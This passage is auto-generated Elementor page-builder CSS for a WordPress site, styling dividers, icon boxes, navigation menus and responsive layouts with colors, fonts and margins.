);}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-46 .elementor-element.elementor-element-6c1896a{--divider-border-style:solid;--divider-color:#324054;--divider-border-width:2px;}.elementor-46 .elementor-element.elementor-element-6c1896a .elementor-divider-separator{width:56px;}.elementor-46 .elementor-element.elementor-element-6c1896a .elementor-divider{padding-block-start:22px;padding-block-end:22px;}.elementor-46 .elementor-element.elementor-element-b66d524 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-46 .elementor-element.elementor-element-b66d524 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46 .elementor-element.elementor-element-6a1a6dc > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-6a1a6dc .cms-navigation-menu ul.menu li a{color:#EDEDED !important;}.elementor-46 .elementor-element.elementor-element-6a1a6dc .cms-navigation-menu ul.menu li a:hover, .elementor-46 .elementor-element.elementor-element-6a1a6dc .cms-navigation-menu ul.menu li.current_page_item > a{color:#324054 !important;}.elementor-46 .elementor-element.elementor-element-7d1b0e4 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-7d1b0e4 .cms-navigation-menu ul.menu li a{color:#EDEDED !important;}.elementor-46 .elementor-element.elementor-element-7d1b0e4 .cms-navigation-menu ul.menu li a:hover, .elementor-46 .elementor-element.elementor-element-7d1b0e4 .cms-navigation-menu ul.menu li.current_page_item > a{color:#324054 !important;}.elementor-46 .elementor-element.elementor-element-a4aa0d9 .elementor-heading-title{font-family:"Abhaya Libre", Sans-serif;font-size:25px;text-transform:uppercase;letter-spacing:0.5px;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-36cbc4a{--divider-border-style:solid;--divider-color:#324054;--divider-border-width:2px;}.elementor-46 .elementor-element.elementor-element-36cbc4a .elementor-divider-separator{width:56px;}.elementor-46 .elementor-element.elementor-element-36cbc4a .elementor-divider{padding-block-start:22px;padding-block-end:22px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-997b340 > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-997b340{--icon-box-icon-margin:11px;}.elementor-46 .elementor-element.elementor-element-997b340.elementor-view-stacked .elementor-icon{background-color:#324054;}.elementor-46 .elementor-element.elementor-element-997b340.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-997b340.elementor-view-default .elementor-icon{fill:#324054;color:#324054;border-color:#324054;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon{font-size:19px;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon-box-title{color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon-box-description{font-size:15px;line-height:24px;color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-d48f036 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-d48f036{--icon-box-icon-margin:11px;}.elementor-46 .elementor-element.elementor-element-d48f036.elementor-view-stacked .elementor-icon{background-color:#324054;}.elementor-46 .elementor-element.elementor-element-d48f036.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-d48f036.elementor-view-default .elementor-icon{fill:#324054;color:#324054;border-color:#324054;}.elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon{font-size:19px;}.elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon-box-title{color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon-box-description{font-size:15px;font-weight:500;line-height:24px;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-01a7cfe > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-01a7cfe{--icon-box-icon-margin:11px;}.elementor-46 .elementor-element.elementor-element-01a7cfe.elementor-view-stacked .elementor-icon{background-color:#324054;}.elementor-46 .elementor-element.elementor-element-01a7cfe.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-01a7cfe.elementor-view-default .elementor-icon{fill:#324054;color:#324054;border-color:#324054;}.elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon{font-size:19px;}.elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon-box-title{color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon-box-description{font-size:15px;font-weight:500;line-height:24px;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-c3c6108 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-c3c6108{--icon-box-icon-margin:11px;}.elementor-46 .elementor-element.elementor-element-c3c6108.elementor-view-stacked .elementor-icon{background-color:#324054;}.elementor-46 .elementor-element.elementor-element-c3c6108.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-c3c6108.elementor-view-default .elementor-icon{fill:#324054;color:#324054;border-color:#324054;}.elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon{font-size:19px;}.elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon-box-title{color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon-box-description{font-size:15px;font-weight:500;line-height:24px;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-f4c9d8f > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f{--icon-box-icon-margin:11px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f.elementor-view-stacked .elementor-icon{background-color:#324054;}.elementor-46 .elementor-element.elementor-element-f4c9d8f.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-f4c9d8f.elementor-view-default .elementor-icon{fill:#324054;color:#324054;border-color:#324054;}.elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon{font-size:19px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon-box-title{color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon-box-description{font-size:15px;font-weight:500;line-height:24px;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-117b2c34:not(.elementor-motion-effects-element-type-background), .elementor-46 .elementor-element.elementor-element-117b2c34 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#37A6C6;}.elementor-46 .elementor-element.elementor-element-117b2c34{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 0px 6px 0px;}.elementor-46 .elementor-element.elementor-element-117b2c34 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-46 .elementor-element.elementor-element-3b604ec7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46 .elementor-element.elementor-element-3b604ec7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-46 .elementor-element.elementor-element-6d5f7ba5{font-size:15px;color:#EDEDED;}.elementor-bc-flex-widget .elementor-46 .elementor-element.elementor-element-7f9bb401.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46 .elementor-element.elementor-element-7f9bb401.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}@media(min-width:768px){.elementor-46 .elementor-element.elementor-element-3b604ec7{width:60%;}.elementor-46 .elementor-element.elementor-element-7f9bb401{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-46 .elementor-element.elementor-element-7f00580c{width:50%;}.elementor-46 .elementor-element.elementor-element-493dcc62{width:50%;}.elementor-46 .elementor-element.elementor-element-45c11b72{width:50%;}}@media(max-width:1024px){.elementor-46 .elementor-element.elementor-element-45c11b72 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-46 .elementor-element.elementor-element-5337927e > .elementor-background-overlay{background-image:url("https://arzudursun.com/wp-content/uploads/2021/08/main-slider-bg-2.webp");background-repeat:no-repeat;background-size:cover;}.elementor-46 .elementor-element.elementor-element-531424d2{text-align:left;}.elementor-46 .elementor-element.elementor-element-2bcfa740{text-align:left;}.elementor-46 .elementor-element.elementor-element-e6b8a26 .elementor-widget-container{text-align:center;}.elementor-46 .elementor-element.elementor-element-e6b8a26 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-wrapper{text-align:left;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-img{margin-bottom:20px;}.elementor-46 .elementor-element.elementor-element-37077a5.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-46 .elementor-element.elementor-element-37077a5.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-46 .elementor-element.elementor-element-37077a5.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-46 .elementor-element.elementor-element-493dcc62 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-46 .elementor-element.elementor-element-15935c5{text-align:left;}.elementor-46 .elementor-element.elementor-element-6c1896a .elementor-divider{text-align:left;}.elementor-46 .elementor-element.elementor-element-6c1896a .elementor-divider-separator{margin:0 auto;margin-left:0;}.elementor-46 .elementor-element.elementor-element-45c11b72 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-46 .elementor-element.elementor-element-a4aa0d9{text-align:center;}.elementor-46 .elementor-element.elementor-element-36cbc4a .elementor-divider{text-align:center;}.elementor-46 .elementor-element.elementor-element-36cbc4a .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon-box-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-997b340{--icon-box-icon-margin:0px;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon-box-title{margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon{font-size:25px;}.elementor-46 .elementor-element.elementor-element-d48f036 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon-box-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-d48f036{--icon-box-icon-margin:0px;}.elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon{font-size:25px;}.elementor-46 .elementor-element.elementor-element-01a7cfe > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon-box-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-01a7cfe{--icon-box-icon-margin:0px;}.elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon{font-size:25px;}.elementor-46 .elementor-element.elementor-element-c3c6108 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon-box-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-c3c6108{--icon-box-icon-margin:0px;}.elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon{font-size:25px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon-box-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-f4c9d8f{--icon-box-icon-margin:0px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon{font-size:25px;}.elementor-46 .elementor-element.elementor-element-117b2c34{padding:20px 0px 30px 0px;}.elementor-46 .elementor-element.elementor-element-6d5f7ba5{text-align:center;font-size:14px;}.elementor-46 .elementor-element.elementor-element-7f9bb401 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}